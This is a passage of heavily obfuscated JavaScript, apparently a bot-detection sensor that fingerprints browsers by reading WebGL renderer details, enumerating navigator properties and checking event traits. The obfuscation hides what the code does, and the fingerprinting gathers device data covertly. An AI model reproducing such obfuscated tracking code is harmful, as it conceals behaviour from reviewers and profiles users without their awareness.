Ez:{var nBC=BZO[k2];vJ.push(dL);if(Nq[I1()[Yj(xQ)](EtO,Zc,hOO,mT(mT(Jn)))][I1()[Yj(Sb)](FN,bJ,k0,pn)](nBC)){var UCC;return vJ.pop(),UCC=nBC,UCC;}vJ.pop();}break;case Am:{var WTO=BZO[k2];return WTO;}break;case dI:{vJ.push(Y4O);if(mT(J0(AK()[Fl(m5)].call(null,hN,CCO),Nq[NW(typeof Nf()[sh(Ib)],Fj('',[][[]]))?Nf()[sh(v0)].call(null,E1,jp,mT(mT(Dj)),mT(mT([]))):Nf()[sh(GD)].call(null,mYO,EL,qb,mT(mT(Dj)))]))){var UrC;return vJ.pop(),UrC=null,UrC;}var dbO=Nq[Nf()[sh(v0)](E1,jp,mT(mT(Dj)),xh)][nZ(typeof AK()[Fl(N5)],Fj('',[][[]]))?AK()[Fl(nx)].call(null,GtO,Vb):AK()[Fl(m5)].call(null,hN,CCO)];var qBC=dbO[Nf()[sh(IQ)](NFO,qR,ss,mT([]))];var ptC=dbO[nZ(typeof Nf()[sh(RU)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,gOO,VNO,r3,NS):Nf()[sh(pqO)].apply(null,[xrO,x0,IH,Up])];var gCC=dbO[Nf()[sh(Gj)].call(null,GAO,BK,F8,IM)];var rqC;return rqC=[qBC,nZ(ptC,Jn)?Jn:k1(ptC,Jn)?p5(Dj):p5(JS[Kf]),gCC||Nf()[sh(xU)](Q7O,mqO,xh,cV)],vJ.pop(),rqC;}break;case J7:{vJ.push(ACO);var GOC={};var bBC={};try{var BzC=vJ.length;var NrC=mT([]);var wtC=new (Nq[NW(typeof I1()[Yj(P8)],Fj([],[][[]]))?I1()[Yj(ACO)].apply(null,[PPO,mT([]),t5,tT]):I1()[Yj(OZ)].apply(null,[N9,UT,ImO,ff])])(Jn,hY[Nf()[sh(qb)].apply(null,[q0,nx,mT({}),cV])]())[I1()[Yj(BZ)](J5,cR,j9,EH)](AK()[Fl(tdO)](ZBO,Sx));var bGC=wtC[Nf()[sh(Pv)](F4O,tT,mT({}),mT({}))](Nf()[sh(WL)].call(null,OX,TF,Ul,xQ));var VPC=wtC[Nf()[sh(Sx)](OH,M2O,HQ,Oh)](bGC[AK()[Fl(C0)].apply(null,[q6O,TGO])]);var hzC=wtC[Nf()[sh(Sx)].call(null,OH,M2O,NH,mT(mT({})))](bGC[nZ(typeof AK()[Fl(r3)],Fj('',[][[]]))?AK()[Fl(nx)].apply(null,[BXO,tPC]):AK()[Fl(hOO)](Ov,Z9)]);GOC=Vk(Gt,[rL()[cx(qk)](F8,nL,OZ,CL,CCO,Y6),VPC,Nf()[sh(YQ)].apply(null,[JT,OZ,Hh,mT(mT([]))]),hzC]);var LMO=new (Nq[I1()[Yj(ACO)](PPO,ff,t5,qb)])(Jn,hY[Nf()[sh(qb)](q0,nx,Nb,N5)]())[nZ(typeof I1()[Yj(gH)],'undefined')?I1()[Yj(OZ)].apply(null,[kx,jp,pR,x0]):I1()[Yj(BZ)].call(null,J5,Oh,j9,cJ)](NW(typeof Nf()[sh(pn)],Fj([],[][[]]))?Nf()[sh(VmO)](ZrO,v5,mT(Dj),mT(mT({}))):Nf()[sh(GD)].apply(null,[jR,llO,mT(mT(Jn)),IH]));var LBC=LMO[NW(typeof Nf()[sh(ACO)],'undefined')?Nf()[sh(Pv)](F4O,tT,mT(mT([])),mT(mT([]))):Nf()[sh(GD)](tdO,NAO,xh,Ep)](Nf()[sh(WL)](OX,TF,OD,Mc));var LqC=LMO[Nf()[sh(Sx)](OH,M2O,mT(mT({})),wg)](LBC[NW(typeof AK()[Fl(Up)],'undefined')?AK()[Fl(C0)](q6O,TGO):AK()[Fl(nx)].apply(null,[NBO,lKO])]);var mPC=LMO[Nf()[sh(Sx)].call(null,OH,M2O,OD,mT(Jn))](LBC[AK()[Fl(hOO)].call(null,Ov,Z9)]);bBC=Vk(Gt,[AK()[Fl(GBO)](VdO,ZQ),LqC,nZ(typeof I1()[Yj(nx)],Fj([],[][[]]))?I1()[Yj(OZ)].call(null,cL,mT(Dj),IQ,YM):I1()[Yj(dAO)].call(null,YR,NH,NH,bJ),mPC]);}finally{vJ.splice(ZT(BzC,Dj),Infinity,ACO);var vBC;return vBC=Vk(Gt,[AK()[Fl(pX)].apply(null,[gmO,Ec]),GOC[rL()[cx(qk)].call(null,n5,nL,OZ,fW,CCO,mT({}))]||null,I1()[Yj(P9)].apply(null,[d9,Nv,vDO,dx]),GOC[Nf()[sh(YQ)](JT,OZ,m9,lb)]||null,AK()[Fl(srO)].call(null,t7O,mqO),bBC[AK()[Fl(GBO)](VdO,ZQ)]||null,Nf()[sh(Us)](C7O,Zx,mT([]),mk),bBC[I1()[Yj(dAO)](YR,x0,NH,jR)]||null]),vJ.pop(),vBC;}vJ.pop();}break;case Rm:{var CjO=BZO[k2];vJ.push(SZ);if(nZ([AK()[Fl(Gs)](xSO,U9),Fb()[Rp(s3)].call(null,KL,Ls,rQ,HTO,Mc,mT(mT(Dj))),Nf()[sh(AL)](fKO,vTO,IM,mT(Jn))][AK()[Fl(U9)].apply(null,[zq,Ns])](CjO[I1()[Yj(Ls)](nqO,IR,hCO,GD)][I1()[Yj(Mf)](fw,wg,mf,m3)]),p5(Dj))){vJ.pop();return;}Nq[nZ(typeof Nf()[sh(jQ)],Fj([],[][[]]))?Nf()[sh(GD)](sIO,VNO,Mc,tT):Nf()[sh(GL)](Ek,m9,mT(mT(Jn)),nL)](function(){var lqC=mT(Am);vJ.push(ZlO);try{var TPC=vJ.length;var v7C=mT([]);if(mT(lqC)&&CjO[I1()[Yj(Ls)](AF,j8,hCO,Nb)]&&(CjO[I1()[Yj(Ls)](AF,Ep,hCO,mT(mT([])))][I1()[Yj(U7O)](In,cj,MQ,Ib)](Nf()[sh(Xs)](CK,fnO,mT(Dj),cR))||CjO[I1()[Yj(Ls)].call(null,AF,gR,hCO,Up)][NW(typeof I1()[Yj(XCO)],'undefined')?I1()[Yj(U7O)](In,Ig,MQ,mT(mT(Dj))):I1()[Yj(OZ)].apply(null,[gPC,P8,TIO,UT])](Nf()[sh(gqO)](qp,mk,dx,Xj)))){lqC=mT(k2);}}catch(JrC){vJ.splice(ZT(TPC,Dj),Infinity,ZlO);CjO[NW(typeof I1()[Yj(VV)],Fj([],[][[]]))?I1()[Yj(Ls)](AF,nx,hCO,mT({})):I1()[Yj(OZ)](P9,CL,rBO,QL)][Nf()[sh(OdO)](r1,s2O,kV,ng)](new (Nq[AK()[Fl(BdO)].call(null,Lw,qk)])(I1()[Yj(WL)].call(null,Mw,rl,RdO,Q5),Vk(Gt,[Nf()[sh(bs)](gk,M9,N5,Mf),mT(mT(Am)),AK()[Fl(S7O)](dQO,W0),mT({}),Nf()[sh(kx)].call(null,UWO,qmO,mT(Jn),hR),mT(mT([]))])));}if(mT(lqC)&&nZ(CjO[I1()[Yj(Sx)](Pj,GD,PrO,Bx)],nZ(typeof I1()[Yj(v5)],Fj('',[][[]]))?I1()[Yj(OZ)](zH,cJ,klO,GD):I1()[Yj(kzO)].call(null,tJ,Dj,EmO,mT({})))){lqC=mT(mT([]));}if(lqC){CjO[I1()[Yj(Ls)](AF,M9,hCO,cj)][Nf()[sh(OdO)](r1,s2O,mT(mT([])),Ub)](new (Nq[NW(typeof AK()[Fl(C0)],'undefined')?AK()[Fl(BdO)](Lw,qk):AK()[Fl(nx)](RdO,Xc)])(Nf()[sh(G3)](vK,YtO,mT(Jn),mT({})),Vk(Gt,[Nf()[sh(bs)](gk,M9,PV,Zc),mT(mT([])),NW(typeof AK()[Fl(ZPO)],'undefined')?AK()[Fl(S7O)](dQO,W0):AK()[Fl(nx)](qIO,cVO),mT(Am),Nf()[sh(kx)].call(null,UWO,qmO,r3,cR),mT(mT([]))])));}vJ.pop();},JS[P8]);vJ.pop();}break;case Jd:{vJ.push(tnO);throw new (Nq[NW(typeof I1()[Yj(C6)],Fj('',[][[]]))?I1()[Yj(nL)](zCO,r3,Mg,ZQ):I1()[Yj(OZ)](PPO,lb,E4O,IR)])(NW(typeof Yg()[FQ(s3)],Fj(nZ(typeof Nf()[sh(xQ)],Fj([],[][[]]))?Nf()[sh(GD)](RdO,C7O,xQ,Nb):Nf()[sh(Mc)].call(null,sIO,YH,HQ,x0),[][[]]))?Yg()[FQ(Up)](E5,mT(Dj),wqO,AQ,Xj):Yg()[FQ(cj)](xF,Mc,gb,pBO,tT));}break;case wz:{var BqC=BZO[k2];var AZO=BZO[Am];vJ.push(m4O);if(t3(AZO,null)||k1(AZO,BqC[NW(typeof Nf()[sh(kZ)],'undefined')?Nf()[sh(Jn)](rS,fW,OD,Ls):Nf()[sh(GD)](w2O,fzO,ZQ,Ep)]))AZO=BqC[Nf()[sh(Jn)].apply(null,[rS,fW,mT([]),ss])];for(var SEO=JS[P8],ZGC=new (Nq[I1()[Yj(xQ)](x6,bZ,hOO,mT(mT(Jn)))])(AZO);xf(SEO,AZO);SEO++)ZGC[SEO]=BqC[SEO];var qmC;return vJ.pop(),qmC=ZGC,qmC;}break;case GN:{var mBC=BZO[k2];var sBC=BZO[Am];vJ.push(bb);var h7C=t3(null,mBC)?null:d0(I1()[Yj(cj)](jCO,mT(Jn),D0,Mg),typeof Nq[Nf()[sh(j9)].apply(null,[I6,zg,IM,M9])])&&mBC[Nq[Nf()[sh(j9)](I6,zg,mT(mT(Dj)),mT(mT(Dj)))][I1()[Yj(ZQ)].apply(null,[UpO,qk,b0,d1])]]||mBC[Nf()[sh(bZ)].apply(null,[O1,LM,Jn,hR])];if(d0(null,h7C)){var LZO,XFO,A7C,QtC,mAC=[],qOC=mT(Jn),EbO=mT(Dj);try{var tAC=vJ.length;var U7C=mT({});if(A7C=(h7C=h7C.call(mBC))[Nf()[sh(bJ)].call(null,ImO,Z9,nx,VV)],nZ(JS[P8],sBC)){if(NW(Nq[Nf()[sh(M9)](GK,cV,NS,mT(mT({})))](h7C),h7C)){U7C=mT(mT({}));return;}qOC=mT(JS[Dj]);}else for(;mT(qOC=(LZO=A7C.call(h7C))[Nf()[sh(Oh)].apply(null,[Vn,qDO,IM,j8])])&&(mAC[Nf()[sh(j8)](x1,z3,UT,IH)](LZO[Nf()[sh(Xj)](Z1,b0,Jn,IH)]),NW(mAC[Nf()[sh(Jn)](Gn,fW,jp,RQ)],sBC));qOC=mT(JS[P8]));}catch(wrC){EbO=mT(Jn),XFO=wrC;}finally{vJ.splice(ZT(tAC,Dj),Infinity,bb);try{var APC=vJ.length;var NZO=mT(mT(k2));if(mT(qOC)&&d0(null,h7C[NW(typeof AK()[Fl(x0)],Fj('',[][[]]))?AK()[Fl(Nb)](d6,IR):AK()[Fl(nx)](xs,cR)])&&(QtC=h7C[AK()[Fl(Nb)](d6,IR)](),NW(Nq[Nf()[sh(M9)](GK,cV,r8,mT(Dj))](QtC),QtC))){NZO=mT(mT(Am));return;}}finally{vJ.splice(ZT(APC,Dj),Infinity,bb);if(NZO){vJ.pop();}if(EbO)throw XFO;}if(U7C){vJ.pop();}}var UOC;return vJ.pop(),UOC=mAC,UOC;}vJ.pop();}break;}};var Cs=function(vbO){var qzC=vbO[0]-vbO[1];var MPC=vbO[2]-vbO[3];var EqC=vbO[4]-vbO[5];var wEO=Nq["Math"]["sqrt"](qzC*qzC+MPC*MPC+EqC*EqC);return Nq["Math"]["floor"](wEO);};var LtC=function(){return z8.apply(this,[OC,arguments]);};var bw=function XdC(grC,WPC){var x7C=XdC;for(grC;grC!=TN;grC){switch(grC){case AB:{grC=TN;if(xf(fqC,EBC.length)){do{I1()[EBC[fqC]]=mT(ZT(fqC,OZ))?function(){return PJ.apply(this,[gq,arguments]);}:function(){var mMO=EBC[fqC];return function(QmC,kFO,AzC,tqC){var fdC=jW(QmC,mT(mT({})),AzC,Ul);I1()[mMO]=function(){return fdC;};return fdC;};}();++fqC;}while(xf(fqC,EBC.length));}}break;case Z4:{for(var fEO=Jn;xf(fEO,mzC[Nf()[sh(Jn)].apply(null,[BG,fW,rl,wg])]);fEO=Fj(fEO,Dj)){var vMO=mzC[NW(typeof I1()[Yj(Nv)],Fj('',[][[]]))?I1()[Yj(ng)](SsO,mT(mT([])),U5,ng):I1()[Yj(OZ)](H6O,mT([]),L8O,fW)](fEO);var EGC=kEO[vMO];PmC+=EGC;}var VFO;grC=TN;return vJ.pop(),VFO=PmC,VFO;}break;case Jd:{grC=AB;var EBC=WPC[k2];fS(EBC[Jn]);var fqC=Jn;}break;case PO:{grC+=I7;return xGC;}break;case r2:{grC+=KP;var mqC=pV[mOC];for(var V7C=ZT(mqC.length,Dj);M5(V7C,Jn);V7C--){var NMO=BM(ZT(Fj(V7C,EAC),vJ[ZT(vJ.length,Dj)]),gAC.length);var dBC=Rl(mqC,V7C);var LdC=Rl(gAC,NMO);VzC+=Wf(gq,[mp(bQ(mp(dBC,LdC)),rZ(dBC,LdC))]);}}break;case FP:{while(k1(xqC,Jn)){if(NW(QZO[TH[P8]],Nq[TH[Dj]])&&M5(QZO,XMO[TH[Jn]])){if(t3(XMO,IU)){XEO+=Wf(gq,[zFO]);}return XEO;}if(nZ(QZO[TH[P8]],Nq[TH[Dj]])){var kZO=Ab[XMO[QZO[Jn]][Jn]];var fZO=XdC.call(null,dI,[Fj(zFO,vJ[ZT(vJ.length,Dj)]),xqC,kZO,QZO[Dj]]);XEO+=fZO;QZO=QZO[Jn];xqC-=PJ(T4,[fZO]);}else if(nZ(XMO[QZO][TH[P8]],Nq[TH[Dj]])){var kZO=Ab[XMO[QZO][Jn]];var fZO=XdC.apply(null,[dI,[Fj(zFO,vJ[ZT(vJ.length,Dj)]),xqC,kZO,Jn]]);XEO+=fZO;xqC-=PJ(T4,[fZO]);}else{XEO+=Wf(gq,[zFO]);zFO+=XMO[QZO];--xqC;};++QZO;}grC=mO;}break;case L4:{var qFO=Jn;grC+=Vt;if(xf(qFO,c7C.length)){do{var TBC=Rl(c7C,qFO);var GbO=Rl(VT.F4,JtC++);WFO+=Wf(gq,[rZ(mp(bQ(TBC),GbO),mp(bQ(GbO),TBC))]);qFO++;}while(xf(qFO,c7C.length));}}break;case B:{var xBC=Fj([],[]);grC-=Id;WdC=ZT(gzC,vJ[ZT(vJ.length,Dj)]);}break;case kr:{grC=w;while(k1(vGC,Jn)){if(NW(mCC[Y9[P8]],Nq[Y9[Dj]])&&M5(mCC,hFO[Y9[Jn]])){if(t3(hFO,Fc)){xBC+=Wf(gq,[WdC]);}return xBC;}if(nZ(mCC[Y9[P8]],Nq[Y9[Dj]])){var HCC=lL[hFO[mCC[Jn]][Jn]];var nzC=XdC(J,[KL,mCC[Dj],vGC,HCC,Fj(WdC,vJ[ZT(vJ.length,Dj)]),N5]);xBC+=nzC;mCC=mCC[Jn];vGC-=Vk(OC,[nzC]);}else if(nZ(hFO[mCC][Y9[P8]],Nq[Y9[Dj]])){var HCC=lL[hFO[mCC][Jn]];var nzC=XdC.apply(null,[J,[mT([]),Jn,vGC,HCC,Fj(WdC,vJ[ZT(vJ.length,Dj)]),mT(mT({}))]]);xBC+=nzC;vGC-=Vk(OC,[nzC]);}else{xBC+=Wf(gq,[WdC]);WdC+=hFO[mCC];--vGC;};++mCC;}}break;case B2:{grC=TN;for(var lBC=Jn;xf(lBC,L7C[AH[Jn]]);++lBC){Fb()[L7C[lBC]]=mT(ZT(lBC,Mc))?function(){q6=[];XdC.call(this,N,[L7C]);return '';}:function(){var lCC=L7C[lBC];var KAC=Fb()[lCC];return function(hmC,CAC,zMO,MAC,R7C,w7C){if(nZ(arguments.length,Jn)){return KAC;}var YtC=Wf(Kq,[dx,kL,zMO,MAC,R7C,ff]);Fb()[lCC]=function(){return YtC;};return YtC;};}();}}break;case OC:{var mzC=WPC[k2];var kEO=WPC[Am];grC=Z4;vJ.push(BAC);var PmC=Nf()[sh(Mc)].call(null,FtO,YH,Zc,cV);}break;case Cz:{grC+=Uq;return WFO;}break;case ld:{grC-=Yz;return Nl(OC,[VzC]);}break;case w:{return xBC;}break;case Hr:{vJ.push(D0);var GGC={'\x34':AK()[Fl(P8)].apply(null,[mx,tdO]),'\x4a':I1()[Yj(Jn)](cL,wg,Gj,qg),'\x4b':AK()[Fl(ng)](Om,m3),'\x4e':AK()[Fl(xh)](zq,C6),'\x54':NW(typeof I1()[Yj(Jn)],Fj([],[][[]]))?I1()[Yj(Dj)](sG,CL,z3,N5):I1()[Yj(OZ)](z7O,mT({}),I0,UT),'\x56':nZ(typeof Nf()[sh(P8)],'undefined')?Nf()[sh(GD)].call(null,sH,kYO,mT([]),MW):Nf()[sh(ng)].apply(null,[UWO,cj,mT(mT(Dj)),mf]),'\x62':Nf()[sh(xh)](A0,Gp,dx,Xj),'\x6a':I1()[Yj(P8)].apply(null,[DIO,s3,XAO,ss]),'\x6d':AK()[Fl(Mc)](xdO,Kf),'\x6e':AK()[Fl(Nv)](hN,HQ),'\x73':NW(typeof AK()[Fl(P8)],Fj([],[][[]]))?AK()[Fl(KL)](Dq,cj):AK()[Fl(nx)](KqO,vtO)};var vqC;grC=TN;return vqC=function(VGC){return XdC(OC,[VGC,GGC]);},vJ.pop(),vqC;}break;case mO:{grC=TN;return XEO;}break;case N:{grC=B2;var L7C=WPC[k2];}break;case bO:{while(k1(rdC,Jn)){if(NW(czC[Jl[P8]],Nq[Jl[Dj]])&&M5(czC,T7C[Jl[Jn]])){if(t3(T7C,BR)){xGC+=Wf(gq,[YbO]);}return xGC;}if(nZ(czC[Jl[P8]],Nq[Jl[Dj]])){var YEO=A5[T7C[czC[Jn]][Jn]];var C7C=XdC.call(null,Rm,[rdC,Ul,czC[Dj],Fj(YbO,vJ[ZT(vJ.length,Dj)]),YEO]);xGC+=C7C;czC=czC[Jn];rdC-=PJ(vB,[C7C]);}else if(nZ(T7C[czC][Jl[P8]],Nq[Jl[Dj]])){var YEO=A5[T7C[czC][Jn]];var C7C=XdC(Rm,[rdC,xh,Jn,Fj(YbO,vJ[ZT(vJ.length,Dj)]),YEO]);xGC+=C7C;rdC-=PJ(vB,[C7C]);}else{xGC+=Wf(gq,[YbO]);YbO+=T7C[czC];--rdC;};++czC;}grC-=x4;}break;case dI:{var HPC=WPC[k2];var xqC=WPC[Am];grC+=OB;var XMO=WPC[V];var QZO=WPC[tN];if(nZ(typeof XMO,TH[nx])){XMO=IU;}var XEO=Fj([],[]);zFO=ZT(HPC,vJ[ZT(vJ.length,Dj)]);}break;case BI:{var EAC=WPC[k2];var mOC=WPC[Am];var stC=WPC[V];var fOC=WPC[tN];var gAC=pV[C6];var VzC=Fj([],[]);grC=r2;}break;case Rm:{var rdC=WPC[k2];var rAC=WPC[Am];var czC=WPC[V];var YPC=WPC[tN];var T7C=WPC[O7];if(nZ(typeof T7C,Jl[nx])){T7C=BR;}var xGC=Fj([],[]);grC=bO;YbO=ZT(YPC,vJ[ZT(vJ.length,Dj)]);}break;case J:{var WrC=WPC[k2];var mCC=WPC[Am];var vGC=WPC[V];grC=B;var hFO=WPC[tN];var gzC=WPC[O7];var CdC=WPC[gq];if(nZ(typeof hFO,Y9[nx])){hFO=Fc;}}break;case WN:{var nCC=WPC[k2];var xzC=WPC[Am];var WFO=Fj([],[]);var JtC=BM(ZT(nCC,vJ[ZT(vJ.length,Dj)]),j9);var c7C=jf[xzC];grC-=V;}break;case T4:{var OBC=WPC[k2];VT=function(DEO,jMO){return XdC.apply(this,[WN,arguments]);};grC=TN;return Of(OBC);}break;}}};var xC,Uq,VJ,rV,HV,SW,pP,N1,pC,gX,JN,p1,g1,rW,LK,IJ,Uk,xw,YG,vY,cX,vj,Dl,lz,VN,Xh,SG,pw,XB,C2,kK,D7,zV,ft,Fh,w2,J2,pS,kt,AJ,zk,WB,TX,Lq,YP,S6,LJ,sT,R6,nT,jS,UX,KX,CO,PD,tO,sN,AG,pm,rk,sK,zS,gt,rG,vX,Ew,EV,dk,PW,E,ht,RW,zO,fG,Fd,B7,kr,S4,Z7,gK,mn,XI,Ah,hl,CB,X7,w,BJ,HK,AI,xK,AB,Ld,Cw,C,gV,WV,tX,GW,YK,gP,Sl,J8,X6,lr,g6,D8,bj,PO,Rr,LY,tk,hh,PG,hP,H2,II,R8,qf,JD,Hj,mj,vl,tr,sV,K4,Sj,Kh,Rk,T1,BY,G8,Dq,rJ,ld,Bk,XT,tD,Qr,nw,gY,FJ,j4,PX,PN,bz,UY,ZV,j7,Km,YC,lK,zn,Th,SK,W1,Ll,g4,KK,Qf,t6,RK,JP,CT,SO,df,LG,hX,Pr,Wl,sd,gC,Nn,cC,Cf,YJ,fV,ph,w7,wD,GB,Hl,jj,US,qw,lw,Qz,PY,FD,mh,EC,Cq,Jf,wX,b7,rS,j2,Mh,VG,A6,tV,EG,xl,Lw,dW,AS,k6,KP,NP,mB,Ot,GJ,MI,HY,SY,wI,K8,Ej,hr,f4,Pk,rX,rn,Ar,Hr,fJ,KJ,If,Hz,NX,Zf,qm,L1,kw,Ch,Sr,vV,YD,Gf,tj,bl,A1,M2,FN,xO,HO,CP,Rn,tl,kN,UJ,x4,EJ,B,jq,zT,SS,kG,jw,BV,pG,TD,FT,qd,Lj,Md,Ad,xX,kf,Az,m2,BB,VX,ST,sI,NT,hV,Sh,tn,mS,Vf,Bj,G,Kq,Wk,U6,BT,kq,sj,mP,C8,zW,Bt,rO,pO,Wz,dJ,AO,jI,DJ,S,J6,Mw,Iw,T7,GV,bI,qJ,Yh,Fk,OO,F6,lj,V1,q2,Yn,Fq,AT,OT,OG,Zn,hf,JJ,wO,Ur,YV,Jw,pB,bS,w6,Iz,vm,QJ,Kj,D6,jz,wt,JT,Z6,UI,L7,t8,qh,QY,SJ,GO,Oj,FX,sJ,OX,In,Cm,jC,Ut,bK,Ht,gJ,Nk,Yk,f6,CG,q8,wf,Um,TW,N,bV,AC,Jj,s8,FV,Y1,wk,ET,hw,gB,fD,pJ,d4,mw,DB,s7,Hk,zJ,T6,TK,p6,c1,KS,XK,Q8,ml,v4,cq,TJ,qD,nJ,r4,fl,bk,ZX,mW,gj,cl,E6,th,c2,A8,qP,kJ,l1,RN,ZN,fw,xn,dq,ZO,Lk,gS,YT,vk,s6,O1,MS,rj,Z8,d7,Z1,Cn,mD,QD,Ef,Il,xk,kX,X8,Gd,ZJ,SV,dl,hT,vT,KD,gn,Wj,WW,XD,jl,Kn,f2,AP,nj,HJ,lS,WI,nn,b4,kW,Z4,Aj,mV,FS,Kd,Bh,VK,Id,M8,bT,K6,PS,Wn,m1,Ln,VB,Hn,Qk,jk,GI,n1,LS,qW,DP,GS,tS,Uf,FK,S1,lm,ES,B1,E1,nG,JW,Mk,hk,OK,kS,qz,kj,Ql,Hq,lk,AX,EX,x8,NJ,Nd,Qt,AW,OJ,Yd,IV,nz,TN,RP,Ww,Yr,DD,bt,Im,WX,kD,OC,Al,WN,r2,E4,kT,zB,R2,SN,Rd,MG,MV,TT,N6,fB,RX,tW,Xk,pT,QX,Tq,qn,lD,l6,z4,LC,PB,XJ,sw,rr,NK,xr,wW,tw,Jq,r1,HT,s2,z6,gl,ZD,Lt,DK,j1,YI,UN,Mq,SX,W7,At,b6,QS,ND,CS,cG,bP,DT,ZK,ll,Or,vn,dh,U8,En,MN,qX,sf,n6,An,Gk,Un,LN,x1,v6,Vw,tK,IN,ID,El,cT,vh,Ct,Uj,VI,Jt,Nj,LV,EK,YX,Dw,Jd,fd,Dk,Aw,Wh,dS,J7,qV,nY,nK,rD,h8,NN,cB,lX,dT,LX,T8,nr,gO,mX,V7,TO,ql,vf,lT,YW,VD,EB,cn,rK,C7,n8,Mj,nN,Tw,V8,B2,Bn,kk,Z2,mz,wJ,Yl,mO,nf,dB,JV,dr,J,UP,lt,p8,Df,KW,A7,vD,Pn,gf,Zl,hN,fX,gh,PK,jP,xj,f1,Fw,I7,GX,B4,dX,DC,Rj,wq,LB,Vd,Wr,Xn,mC,Nw,Rw,bO,Tk,Uh,dw,c8,rT,xV,c6,vK,sz,zq,b1,KT,MJ,dK,Nh,wS,JK,mJ,nl,LD,dP,zX,R1,TB,wz,nk,jX,lJ,cK,g8,Ml,wn,BX,Dn,gd,gk,LP,WD,Y7,nh,TS,Bl,w1,RD,d6,m8,r6,Sn,rf,bB,Nz,Cz,Pw,CJ,ZB,BG,Sk,zh,sn,sD,Zw,Yq,H1,sG,Vn,IP,vw,g2,rw,Dt,M6,vz,k4,JC,Ez,dn,Pf,Vt,xS,hn,nX,Qh,NB,QP,T2,Sm,Sf,R7,Rf,sS,wj,pN,WJ,wT,lV,Rh,wm,vq,Q6,VW,NC,mt,F2,H4,nW,n4,U1,f7,Xr,vS,Q1,BW,Kr,r7,mI,NV,pW,FP,lh,wh,H6,zD,Hf,FO,G1,Yz,zw,hS,Xt,EN,Xl,Tn,Xm,nS,Lf,O6,XY,Gn,G2,PT,ct,xG,YO,W6,Lh,Bw,BS,OS,kl,Ed,SP,L4,dj,pk,E8,gT,IS,zl,Wq,vP,L6,pj,bh,kn,HS,Xw,zf,bq,Gt,bN,kh,IG,DX,dD,nD,cD,MC,TV,Q4,fK,lf,CI,XS,tf,Fn,J1,XW,rh,v8,ED,RJ,jV,vC,Hw,zC,xT,Y8,YS,nV,Af,vt,OB,Tj,hj,bD,lW,WT,C1,JO,NO,vO,x6,xz,ZS,pq,tC,O8,CX,hK,wV,b8,Ak,Sw,Jh,qI,X1,Ij,wC,fm,CK,Zj,On,RT,MX,d8,Ol,jK,jJ,wY,Zk,DV,NY,G6,IK,jt,GK,Nr,Tf,Ir,PC,zd,KV,pY,bC,Q7,FB,Kw,sX,B6,hJ,vB,Om,Jk,Od,Tl,Dm,W2,k8,Pj,IW,v7,I6,ww,Eh,tJ,Xz,fT,Uw,Ek,fq,MK,j6,IT,GN,Yw,fk,nI,HX,RS,T4,QK,tt,g7,Ik,Cj,jh,S8,Kl,p4,pf,gw,Qw,Bf,K2;var XM=function TdC(wPC,LmC){'use strict';var KGC=TdC;switch(wPC){case Jt:{vJ.push(zNO);var KFO=[wx()[xg(OZ)](QL,Z7O,mT({}),qk,t8O),AK()[Fl(n5)].apply(null,[RK,Nv]),NW(typeof I1()[Yj(RQ)],Fj('',[][[]]))?I1()[Yj(jR)].call(null,IF,Ul,kzO,Hh):I1()[Yj(OZ)](Us,ss,RXO,F8),nZ(typeof AK()[Fl(N5)],'undefined')?AK()[Fl(nx)](WZ,QqO):AK()[Fl(VV)].apply(null,[gK,lU]),AK()[Fl(d1)](H6,BXO),cS()[jT(YM)](D2O,TQ,IM,IPO),rL()[cx(YM)].apply(null,[PV,H4O,cR,j8,IDO,rl]),I1()[Yj(qb)](t6,xh,YQ,OD),AK()[Fl(x0)](qX,ZW),nZ(typeof AK()[Fl(NH)],Fj('',[][[]]))?AK()[Fl(nx)].apply(null,[nmO,lp]):AK()[Fl(ff)].call(null,mX,jBO),Fb()[Rp(j9)].call(null,IR,Nx,v5,t8O,nL,cR),Nf()[sh(Ul)].apply(null,[XS,MR,MW,mT(Jn)]),Nf()[sh(Zc)].call(null,QIO,TSO,K9,mT(mT({}))),Nf()[sh(EH)].call(null,HX,vDO,cV,CL),Yg()[FQ(xQ)](Kf,ss,hOO,hGO,Mf),AK()[Fl(m3)](LV,WL),AK()[Fl(v0)](jCO,Ls),I1()[Yj(ss)].call(null,Qh,mT(mT({})),CDO,Q5),Nf()[sh(Bx)].call(null,OX,wZ,mT(Dj),IM),Nf()[sh(Ub)](BJ,GT,mT(mT([])),CL),AK()[Fl(Q5)].call(null,MX,sCO),NW(typeof Nf()[sh(dx)],'undefined')?Nf()[sh(Mf)].call(null,f1,TGO,Oh,j8):Nf()[sh(GD)].call(null,r7O,L8O,RQ,mT({})),Nf()[sh(kZ)](kj,lb,mT(Dj),Ul),wx()[xg(GD)](ss,OdO,xh,M9,BzO),I1()[Yj(IM)](mj,Mg,lYO,lb),NW(typeof AK()[Fl(Mc)],Fj('',[][[]]))?AK()[Fl(Ls)](AX,kL):AK()[Fl(nx)](GT,nqO),I1()[Yj(Ib)].call(null,hSO,Ig,HE,QL)];if(t3(typeof Nq[Nf()[sh(v0)](Hk,jp,dx,mT(mT(Dj)))][I1()[Yj(ZW)](fKO,n5,q0,jQ)],I1()[Yj(cj)].apply(null,[UfO,IH,D0,jp]))){var WAC;return vJ.pop(),WAC=null,WAC;}var UdC=KFO[Nf()[sh(Jn)](Ek,fW,F8,OZ)];var UzC=Nf()[sh(Mc)].call(null,OYO,YH,Dj,pn);for(var SZO=Jn;xf(SZO,UdC);SZO++){var jAC=KFO[SZO];if(NW(Nq[Nf()[sh(v0)](Hk,jp,Ub,HQ)][NW(typeof I1()[Yj(Hh)],Fj([],[][[]]))?I1()[Yj(ZW)](fKO,VV,q0,kL):I1()[Yj(OZ)](fjO,F8,XqO,mT({}))][jAC],undefined)){UzC=Nf()[sh(Mc)].apply(null,[OYO,YH,Oh,mT([])])[rL()[cx(OZ)].call(null,Up,cW,OZ,IM,BsO,Jn)](UzC,NW(typeof Nf()[sh(VV)],Fj([],[][[]]))?Nf()[sh(v5)](PS,Gp,F8,ng):Nf()[sh(GD)].apply(null,[WL,EH,kL,Ul]))[rL()[cx(OZ)].call(null,IM,cW,OZ,Nx,BsO,mT([]))](SZO);}}var TOC;return vJ.pop(),TOC=UzC,TOC;}break;case Rm:{var ZFO;vJ.push(lv);return ZFO=nZ(typeof Nq[I1()[Yj(j8)].call(null,GKO,RQ,Y6,IH)][Nf()[sh(XAO)](Al,lp,Xj,m3)],AK()[Fl(Kf)](w1,PV))||nZ(typeof Nq[I1()[Yj(j8)](GKO,mf,Y6,Nv)][AK()[Fl(Ul)](sn,v5)],nZ(typeof 